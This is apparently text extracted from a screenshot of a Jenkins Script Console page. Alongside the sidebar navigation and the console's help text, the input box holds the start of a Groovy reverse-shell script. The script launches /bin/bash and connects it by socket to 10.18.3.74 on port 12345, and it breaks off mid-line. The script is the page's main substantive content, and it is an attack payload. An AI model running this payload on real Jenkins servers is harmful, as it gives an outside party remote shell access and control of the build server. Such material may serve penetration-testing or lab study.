 New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder
to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.18.3.74";
2 int port=12345;
3 String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.
Run